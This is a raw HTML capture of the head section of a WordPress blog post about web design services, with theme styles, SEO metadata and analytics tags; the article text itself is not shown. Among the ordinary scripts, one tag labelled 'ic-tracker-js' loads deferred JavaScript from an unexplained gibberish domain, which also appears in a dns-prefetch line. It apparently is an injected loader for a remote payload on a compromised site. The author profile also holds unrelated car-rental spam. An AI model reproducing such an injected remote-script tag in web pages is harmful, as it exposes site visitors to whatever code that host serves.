

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nalhub.com/what-is-web-design-services-and-why-should-you-care/
body_size: 26379
content:

<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What is Web Design Services? And Why Should You Care?</title><link rel="preload" as="image" imagesrcset="https://nalhub.com/wp-content/uploads/2022/09/Website-Design-Service-5-Killer-Ways-to-More-Traffic-1024x536.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/Website-Design-Service-5-Killer-Ways-to-More-Traffic.jpg 1200w" imagesizes="(max-width: 814px) 100vw, 814px" /><link rel="preload" as="font" href="https://nalhub.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Even if the majority of businesses do not need graphic designers, web design services may help you with numerous marketing and design projects." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://nalhub.com/what-is-web-design-services-and-why-should-you-care/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What is Web Design Services? And Why Should You Care?" />
	<meta property="og:description" content="Even if the majority of businesses do not need graphic designers, web design services may help you with numerous marketing and design projects." />
	<meta property="og:url" content="https://nalhub.com/what-is-web-design-services-and-why-should-you-care/" />
	<meta property="og:site_name" content="NaLHub" />
	<meta property="article:published_time" content="2022-09-16T08:32:08+00:00" />
	<meta property="article:modified_time" content="2022-09-27T14:01:59+00:00" />
	<meta property="og:image" content="https://nalhub.com/wp-content/uploads/2022/09/Website-Design-Service-5-Killer-Ways-to-More-Traffic.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nalhub.com/#website","url":"https://nalhub.com/","name":"NaLHub","description":"NaLHub is a blog site","potentialAction":[{"@type":"SearchAction","target":"https://nalhub.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nalhub.com/what-is-web-design-services-and-why-should-you-care/#primaryimage","inLanguage":"en-US","url":"https://nalhub.com/wp-content/uploads/2022/09/Website-Design-Service-5-Killer-Ways-to-More-Traffic.jpg","width":1200,"height":628,"caption":"Website Design Service 5 Killer Ways to More Traffic"},{"@type":"WebPage","@id":"https://nalhub.com/what-is-web-design-services-and-why-should-you-care/#webpage","url":"https://nalhub.com/what-is-web-design-services-and-why-should-you-care/","name":"What is Web Design Services? And Why Should You Care?","isPartOf":{"@id":"https://nalhub.com/#website"},"primaryImageOfPage":{"@id":"https://nalhub.com/what-is-web-design-services-and-why-should-you-care/#primaryimage"},"datePublished":"2022-09-16T08:32:08+00:00","dateModified":"2022-09-27T14:01:59+00:00","author":{"@id":"https://nalhub.com/#/schema/person/30c28f4b9b95727d7cc3799e982639f2"},"description":"Even if the majority of businesses do not need graphic designers, web design services may help you with numerous marketing and design projects.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nalhub.com/what-is-web-design-services-and-why-should-you-care/"]}]},{"@type":"Person","@id":"https://nalhub.com/#/schema/person/30c28f4b9b95727d7cc3799e982639f2","name":"George Oliver","image":{"@type":"ImageObject","@id":"https://nalhub.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/fffdad964f852876febbcc8880081864fc3cc3e1eac5db0b0b0bdf5a70f3cc24?s=96&d=mm&r=g","caption":"George Oliver"},"description":"HM Rent a Car is your trusted car rental provider in the UAE. Please choose from our wide range of cars. Flexible options, competitive rates &amp; 24/7 support. Book online now!","sameAs":["https://www.linkedin.com/company/hm-rent-a-car/about/","https://www.pinterest.com/hmrentacar/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="NaLHub &raquo; Feed" href="https://nalhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NaLHub &raquo; Comments Feed" href="https://nalhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NaLHub &raquo; What is Web Design Services? And Why Should You Care? Comments Feed" href="https://nalhub.com/what-is-web-design-services-and-why-should-you-care/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nalhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nalhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnalhub.com%2Fwhat-is-web-design-services-and-why-should-you-care%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nalhub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nalhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://nalhub.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #3c3fde;
--c-main-rgb: 60,63,222;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: var(--ui-font);
--h-font: var(--ui-font);
--text-h-font: var(--h-font);
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--title-size-m: 19px;
--main-width: 1240px;
--p-title-space: 11px;
--c-excerpts: #474747;
--excerpt-size: 14px; }
.s-dark body { background-color: #101016; }
.post-title:not(._) { line-height: 1.4; }
:root { --wrap-padding: 35px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.smart-head-main { --c-shadow: rgba(0,0,0,0.02); }
.smart-head-main .smart-head-top { --head-h: 42px; border-image: linear-gradient(90deg, #e40666 0%, #3c3fde 100%); border-image-slice: 1; border-image-width: 3px 0 0 0; border-width: 3px 0; border-image-width: 0 0 3px 0; }
.smart-head-main .smart-head-mid { --head-h: 70px; border-bottom-width: 1px; border-bottom-color: #efefef; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { border-bottom-color: #3f3f3f; }
.navigation-main .menu > li > a { font-size: 15.4px; letter-spacing: 0.01em; }
.navigation-main { --nav-items-space: 15px; }
.s-light .navigation { --c-nav-blip: var(--c-main); }
.smart-head-mobile .smart-head-mid { border-image: linear-gradient(90deg, #e40666 0%, #3c3fde 100%); border-image-slice: 1; border-image-width: 3px 0 0 0; border-width: 3px 0; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .navigation-small { --c-nav-hov: rgba(255,255,255,0.76); }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: rgba(255,255,255,0.92); }
.smart-head-main .spc-social { --spc-social-fs: 13px; --spc-social-size: 26px; --spc-social-space: 5px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #bcbcbc; }
.smart-head-main { --search-icon-size: 18px; }
.s-dark .smart-head-main .offcanvas-toggle:hover,
.smart-head-main .s-dark .offcanvas-toggle:hover { --c-hamburger: #bcbcbc; }
.smart-head .ts-button1 { font-size: 12px; border-radius: 6px; height: 34px; line-height: 34px; padding-left: 14px; padding-right: 14px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.post-meta { --p-meta-sep: "\25c6"; --p-meta-sep-pad: 7px; }
.post-meta .meta-item:before { transform: scale(.65); }
.l-post { --media-radius: 10px; }
.cat-labels .category { font-weight: 600; letter-spacing: 0.06em; border-radius: 5px; padding-top: 2px; padding-bottom: 2px; padding-left: 10px; padding-right: 10px; }
.block-head-c .heading { font-size: 19px; text-transform: initial; }
.block-head-e3 .heading { font-size: 22px; }
.load-button { padding-top: 13px; padding-bottom: 13px; padding-left: 13px; padding-right: 13px; border-radius: 20px; }
.loop-grid-base .media { margin-bottom: 20px; }
.loop-grid .l-post { border-radius: 10px; overflow: hidden; }
.has-nums .l-post { --num-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.has-nums-a .l-post .post-title:before,
.has-nums-b .l-post .content:before { font-weight: 500; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; }
.loop-list-card .l-post { border-radius: 10px; overflow: hidden; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.3); }
.loop-small .media { width: 30%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 97px; }
.single-featured .featured, .the-post-header .featured { border-radius: 10px; --media-radius: 10px; overflow: hidden; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { font-family: var(--body-font); font-weight: 800; line-height: 1.3; letter-spacing: -0.01em; }
.entry-content { letter-spacing: -0.005em; }
.site-s-light .entry-content { color: #0a0a0a; }
:where(.entry-content) a { text-decoration: underline; text-underline-offset: 4px; text-decoration-thickness: 2px; }
.review-box .overall { border-radius: 8px; }
.review-box .rating-bar, .review-box .bar { height: 18px; border-radius: 8px; }
.review-box .label { font-size: 15px; }
.s-head-large .sub-title { font-size: 19px; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(750px + var(--p-spacious-pad)*2)); justify-self: center; }
.category .feat-grid { --grid-gap: 10px; }
.spc-newsletter { --box-roundness: 10px; }
@media (min-width: 1200px) { .breadcrumbs { font-size: 13px; }
.nav-hov-b .menu > li > a:before { width: calc(100% - (var(--nav-items-space, 15px)*2)); left: var(--nav-items-space); }
.post-content h2 { font-size: 27px; }
.post-content h3 { font-size: 23px; } }
@media (min-width: 941px) and (max-width: 1200px) { :root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (15.4px - 10px) * .7); }
.smart-head-main .ts-button1 { display: none; }
.smart-head-main .ts-button2 { display: none; }
.smart-head-main .ts-button3 { display: none; } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; }
.layout-boxed-inner { --wrap-padding: 35px; }
:root { --wrap-padding: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.layout-boxed-inner { --wrap-padding: 25px; }
:root { --wrap-padding: 25px; }
.block-head-e3 .heading { font-size: 18px; } }
@media (min-width: 940px) and (max-width: 1300px) { :root { --wrap-padding: min(35px, 5vw); } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://nalhub.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://nalhub.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800%7COutfit%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="5fc9f69e65619d618634037f-text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769226763" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B8V5JMBH19" id="google_gtagjs-js" async></script>
<script type="5fc9f69e65619d618634037f-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nalhub.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B8V5JMBH19");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nalhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nalhub.com/wp-json/wp/v2/posts/4863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nalhub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nalhub.com/?p=4863' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
		<script type="5fc9f69e65619d618634037f-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude type="5fc9f69e65619d618634037f-text/javascript">window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude type="5fc9f69e65619d618634037f-text/javascript">(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/aHtuJYrbNGTnwpZsvcnBWPHSWkFrkqYX",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"aHtuJYrbNGTnwpZsvcnBWPHSWkFrkqYX",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="5fc9f69e65619d618634037f-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4734528787147881&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->


</head>

<body class="wp-singular post-template-default single single-post postid-4863 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large-b post-cat-132 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-2089">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="1">

